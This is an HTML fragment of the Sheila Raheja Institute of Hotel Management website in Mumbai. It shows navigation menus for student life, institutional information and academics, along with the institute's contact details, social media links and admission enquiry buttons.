<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1829"><a href="#">Life at SRIHM <svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">  <path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path> </svg> <svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512">  <path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path> </svg> <svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">  <path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path> </svg> <svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512">  <path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path> </svg></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13200"><a href="https://srihm.edu.in/life-at-srihm/atkt-time-table/">ATKT Time Table</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4179"><a href="https://srihm.edu.in/life-at-srihm/infrastructure/">Infrastructure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4178"><a href="https://srihm.edu.in/life-at-srihm/beyond-academics/">Beyond Academics</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11962"><a href="https://srihm.edu.in/student-council/">Student Council</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11955"><a href="#">Code Of Conduct</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12196"><a href="https://srihm.edu.in/life-at-srihm/student-general-regulations/">Student General Regulation</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11963"><a href="https://srihm.edu.in/staff-general-regulations/">Staff General Regulations</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://srihm.edu.in/grooming-standards-in-hospitality-industry/">Grooming Standards in the Hospitality Industry</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4177"><a href="https://srihm.edu.in/life-at-srihm/news-and-events/">News and Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11953"><a href="https://srihm.edu.in/life-at-srihm/e-magazine/">E-Magazine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11954"><a href="https://srihm.edu.in/life-at-srihm/exam-center/">Exam Center</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://srihm.edu.in/life-at-srihm/awards-and-accolades/">Awards and Accolades</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://srihm.edu.in/life-at-srihm/students-speak/">Students Speak</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11964"><a href="https://srihm.edu.in/alumni/">Alumni</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="https://srihm.edu.in/life-at-srihm/wall-of-fame/">Wall of Fame</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11041"><a href="https://srihm.edu.in/life-at-srihm/grievance-redressal/">Grievance Redressal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14337"><a href="https://srihm.edu.in/policy-procedure-srihm/">Policy &#038; Procedure</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15605"><a href="https://srihm.edu.in/extension-outreach/">Extension &#038; Outreach</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-545"><a href="#">About us <svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">  <path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path> </svg> <svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512">  <path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path> </svg> <svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">  <path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path> </svg> <svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512">  <path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path> </svg></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://srihm.edu.in/about-us/">About SRIHM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14300"><a href="https://srihm.edu.in/institutional-distinctiveness-2/">Institutional Distinctiveness</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14317"><a href="https://srihm.edu.in/best-practice/">Best Practice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14712"><a href="https://srihm.edu.in/professional-membership/">Professional Membership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14910"><a href="https://srihm.edu.in/functional-mou/">Functional MOU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14908"><a href="https://srihm.edu.in/industry-mou/">Industry</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14909"><a href="https://srihm.edu.in/academics-mou/">Academics</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14825"><a href="https://srihm.edu.in/about-us/naac/">NAAC</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11965"><a href="https://srihm.edu.in/iiqa/">IIQA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11966"><a href="https://srihm.edu.in/ssr/">SSR</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13129"><a href="https://srihm.edu.in/about-us/naac/greenenergy-environment/">Green, Energy &#038; Environment</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13998"><a href="https://srihm.edu.in/statutory-compliance/">Statutory Compliance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14346"><a href="https://srihm.edu.in/perspective-plan/">Perspective Plan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1768"><a href="#">Contact <svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">  <path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path> </svg> <svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512">  <path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path> </svg> <svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">  <path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path> </svg> <svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512">  <path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path> </svg></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2789"><a href="https://srihm.edu.in/contact/">Contact</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="https://srihm.edu.in/contact/work-with-us/">Work With Us</a></li>
</ul>
</li>
</ul>                <button class="eael-simple-menu-toggle">
                    <span class="sr-only ">Hamburger Toggle Menu</span>
                                    </button>
            </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e8e09f5" data-id="e8e09f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60304e7 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="60304e7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Address</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-9f99169 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9f99169" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/contact/">

											<span class="elementor-icon-list-text">5th Floor Raheja Education Complex,<br> Opp. Colgate Ground, <br>Kher Nager, Bandra (East),<br> Mumbai, Maharashtra – 400 051</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-e11df03 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e11df03" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Contact</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7ab2a3f elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7ab2a3f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+91-22-31218777">

											<span class="elementor-icon-list-text">+91-22-31218777</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+91-9930991461">

											<span class="elementor-icon-list-text">+91-9930991461</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+91-7498437373">

											<span class="elementor-icon-list-text">+91-7498437373</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b123b40 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b123b40" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/contact/">

											<span class="elementor-icon-list-text">Email</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-e837fb2 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e837fb2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/contact/">

											<span class="elementor-icon-list-text">principal@srihm.edu.in</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f0ca11 elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="2f0ca11" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-20556ac" data-id="20556ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-db46b7a elementor-widget elementor-widget-heading" data-id="db46b7a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Copyrights 2022 SRIHM. All rights reserved.</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7831098" data-id="7831098" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f7666c elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="2f7666c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-facebook-2 elementor-repeater-item-dab33a7" href="https://www.facebook.com/sheilarahejaIHM" target="_blank">
						<span class="elementor-screen-only">Icon-facebook-2</span>
						<i aria-hidden="true" class="icon icon-facebook-2"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-instagram-1 elementor-repeater-item-2a08cda" href="https://instagram.com/raheja_academia" target="_blank">
						<span class="elementor-screen-only">Icon-instagram-1</span>
						<i aria-hidden="true" class="icon icon-instagram-1"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-twitter elementor-repeater-item-261fcda" href="https://twitter.com/sr_ihm" target="_blank">
						<span class="elementor-screen-only">Icon-twitter</span>
						<i aria-hidden="true" class="icon icon-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-youtube-v elementor-repeater-item-7b752d0" href="https://www.youtube.com/c/SheilaRahejaInstituteofHotelManagementSRIHM" target="_blank">
						<span class="elementor-screen-only">Icon-youtube-v</span>
						<i aria-hidden="true" class="icon icon-youtube-v"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fae272d" data-id="fae272d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-130d6c3 elementor-section-full_width elementor-hidden-desktop elementor-section-stretched elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="130d6c3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-186f457" data-id="186f457" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac98f80 e-grid-align-tablet-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="ac98f80" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-facebook-2 elementor-repeater-item-dab33a7" href="https://www.facebook.com/sheilarahejaIHM" target="_blank">
						<span class="elementor-screen-only">Icon-facebook-2</span>
						<i aria-hidden="true" class="icon icon-facebook-2"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-instagram-1 elementor-repeater-item-2a08cda" href="https://instagram.com/raheja_academia" target="_blank">
						<span class="elementor-screen-only">Icon-instagram-1</span>
						<i aria-hidden="true" class="icon icon-instagram-1"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-twitter elementor-repeater-item-261fcda" href="https://twitter.com/sr_ihm" target="_blank">
						<span class="elementor-screen-only">Icon-twitter</span>
						<i aria-hidden="true" class="icon icon-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-youtube-v elementor-repeater-item-7b752d0" href="https://www.youtube.com/c/SheilaRahejaInstituteofHotelManagementSRIHM" target="_blank">
						<span class="elementor-screen-only">Icon-youtube-v</span>
						<i aria-hidden="true" class="icon icon-youtube-v"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1433132" data-id="1433132" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7fdcf6 elementor-widget elementor-widget-heading" data-id="b7fdcf6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyrights 2022 SRIHM. All rights reserved.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-28d4b05 elementor-section-full_width elementor-hidden-tablet sticky elementor-hidden-desktop elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="28d4b05" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-266c8c8" data-id="266c8c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-86d0631 elementor-align-center admission elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="86d0631" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+919930991461">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Call Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-aa8e27c" data-id="aa8e27c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7fdfc3 elementor-align-center admission elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="b7fdfc3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#enquiry">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Admission Enquiry</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0453010 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="0453010" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ebc5648" data-id="ebc5648" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b44ee19 elementor-align-right elementor-widget__width-auto elementor-fixed admission e-transform elementor-widget elementor-widget-button" data-id="b44ee19" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;,&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:90,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#enquiry">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Admission Enquiry</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
        <script data-name="colibri-frontend-data">window.colibriFrontendData = {"10-h2":{"data":{"overlap":true}},"7-h9":{"data":{"type":"horizontal"}}};</script>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colibri-wp-child-theme/*","/wp-content/themes/colibri-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="6054" class="elementor elementor-6054 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_mobile&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.1,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="67a8c091850a43a567efef9b7e9da588" class="elementor-section elementor-top-section elementor-element elementor-element-946ecbc elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="946ecbc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b584fcf" data-id="b584fcf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26ec4fa eael-hamburger--none eael-simple-menu-hamburger-align-right elementor-widget elementor-widget-eael-simple-menu" data-id="26ec4fa" data-element_type="widget" data-widget_type="eael-simple-menu.default">
				<div class="elementor-widget-container">
					            <div data-hamburger-icon="" data-indicator-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" data-dropdown-indicator-icon="&lt;i class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" class="eael-simple-menu-container eael-simple-menu-align-left eael-simple-menu-dropdown-align-left preset-1" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;Mobile Portrait (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tablet Portrait (&gt; 1024px)&quot;,&quot;desktop&quot;:&quot;Desktop (&gt; 2400px)&quot;,&quot;none&quot;:&quot;None&quot;}" data-hamburger-device="none">
                <ul id="menu-main-menu-3" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-simple-menu-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4261"><a href="https://srihm.edu.in/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-507"><a href="#">Academics <svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">  <path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path> </svg> <svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512">  <path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path> </svg> <svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">  <path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path> </svg> <svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512">  <path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path> </svg></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3395"><a href="https://srihm.edu.in/academics/hotel-management-course-mumbai/">Hotel Management Course</a></li>
